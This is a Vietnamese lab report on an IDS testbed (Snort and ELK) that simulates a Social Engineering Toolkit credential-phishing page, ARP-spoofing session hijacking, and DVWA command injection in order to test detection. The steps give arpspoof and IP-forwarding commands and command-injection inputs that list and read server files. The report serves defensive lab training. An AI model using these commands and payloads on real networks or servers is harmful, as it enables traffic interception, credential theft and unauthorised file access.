Mô hình thực nghiệm
Mô hình gồm 4 phần chính trong cùng một môi trường:
Máy tấn công Kali(VM): Máy giả lập attacker dùng để sinh ra traffic mô phỏng cuộc tấn công.
Máy nạn nhân Windows 10 (VM): máy client mô phỏng người dùng thực tế tạo và nhận traffic với attacker hoặc truy cập trang giả lập.
Switch: Thiết bị mạng có cấu hình mirror port để sao chép lưu lượng giữa cổng của máy nạn nhân và máy tấn công sang cổng sensor.
Máy Snort Kali(VM): Sensor IDS nhận bản sao traffic từ mirror port, phân tích theo rules hoặc signatures sau đó tạo alert/log.
Máy ELK Ubuntu (VM): Hệ thống thu nhận logs và hiển thị nhằm mục đích lưu trữ, phân tích và trực quan hóa cảnh báo do Snort phát hiện.


Các kịch bản thực nghiệm

Phát hiện tấn công Social Engineering Toolkit bằng IDS
Mục tiêu: Hệ thống phát hiện nhanh các log phising bằng Snort + ELK, giảm gọn rule để giảm noise sau đó định nghĩa quy trình ứng phó. Từ đó đánh giá khả năng phát hiện của hệ thống IDS khi một chiến dịch social engineering được mô phỏng bằng tài nguyên: email, link giả lập.
Kịch bản:
Attacker gửi email nội bộ tới máy nạn nhân chứa link placehodler.
Trên máy nạn nhân mở emial và click link. Máy client sẽ truy cập trang lab tức là network traffic được mirror tới Snort.
Snort xử lý HTTP/metadata rồi so khớp rule tạo alert sau đó alert được chuyển sang ELK.
3.6.2. Phát hiện tấn công TCP hijacking bằng IDS
Mục tiêu: Phát hiện mạng chỉ điểm khả năng TCP hijacking. Giảm ảnh hưởng tấn công bằng cảnh báo sớm, xác thực incident và cô lập host nghi ngờ. Nâng cấp rules và correlation trong SIEM để giảm false positive và tăng độ tin cậy khi báo động.
Kịch bản:
Nạn nhân đăng nhập trên trang web không mã hóa HTTP hoặc có token không được bảo vệ. Dòng truyền mạng có arterfact có thể bị thu thập qua bên thứ ba quan sát đường truyền.
Kẻ tấn công khi có token hợp lệ có thể gửi yêu cầu HTTP với token đó để mạo danh nạn nhân và truy cập vào các chức năng thuộc phiên của nạn nhân. Điều này dẫn đến các yêu cầu của HTTP tới server từ địa chỉ khác nhưng mang chung session token.
Quan sát những dấu hiệu do tấn công gây ra để phòng thủ:
Cùng session token xuất hiện từ nhiều địa chỉ IP khác nhau trong một khoảng thời gian ngắn.
Cùng session token được dùng từ hai location hay hai User-Agent khác nhau gần về thời gian.
Đột biến hành vi trong phiên.
Sự xuất hiện của session trong network capture từ traffic HTTP không mã hóa.

3.6.3. Phát hiện tấn công Command Injection trên DVWA bằng Snort
Mục tiêu: Kiểm tra khả năng phát hiện các payload/artefact liên quan khả năng Command Injection trên ứng dụng DVWA bằng Snort + ELK. Thu thập bằng chứng như: pcap, webserver logs, alerts để phục vụ forensic và tuning rules.
Kịch bản:
DVWA hoạt động bình thường, Snort đã nạp rule phòng thủ.
Mô phỏng request có đặc trưng giống command injection: tester thực hiện request HTTP POST/GET tới endpoint DVWA ứng dụng xử lý input.

Các bước thực nghiệm

Phát hiện tấn công Social Engineering Toolkit bằng IDS
Tiến hành tấn công:







Trên máy nạn nhân sau khi hacker gửi link github.com/login qua mail nạn nhân mở trình duyệt và nhân thông tin


Trên máy tấn công đã có được username passworpassword

    - Phát hiện tấn công TCP hijacking bằng IDS
Kích hoạt IP Forwarding trên Kali Linux để có thể chuyển tiếp các gói tin:
echo 1 > /proc/sys/net/ipv4/ip_forward
Sử dụng ARP Spoofing gửi lưu lượng qua Kali:
giả mạo ARP từ Kali đến Windows 10, làm cho Windows 10 gửi tất cả lưu lượng đến Kali thay vì Gateway:
sudo arpspoof -i eth0 -t 192.168.8.166 192.168.8.254

Giả mạo ARP từ Kali đến Gateway, làm cho Gateway gửi tất cả lưu lượng đến Kali thay vì Windows 10
sudo arpspoof -i eth0 -t 192.168.8.254 192.168.8.166

Wireshark:

http://demo.testfire.net/


Phát hiện tấn công Command injection trên DVWA bằng Snort
Trên máy nạn nhân chạy server

Trên máy tấn công
Đăng nhập vào trình duyệt dvwa


Vào mục command injection nhập ||dir C:\ để kiểm tra thư mục trên máy server ta thấy file test.txt


Bước tiếp theo nhập || more C:\text.txt để kiểm tra nội dung file test.txt
